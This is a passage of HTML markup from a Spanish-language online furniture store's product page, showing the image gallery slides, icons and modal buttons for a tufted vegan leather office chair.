    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386005512277">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386005708885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386005708885"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386005708885">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386006790229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386006790229"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386006790229">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386007019605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386007019605"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386007019605">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386007412821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386007412821"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386007412821">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386007674965"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386007674965"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

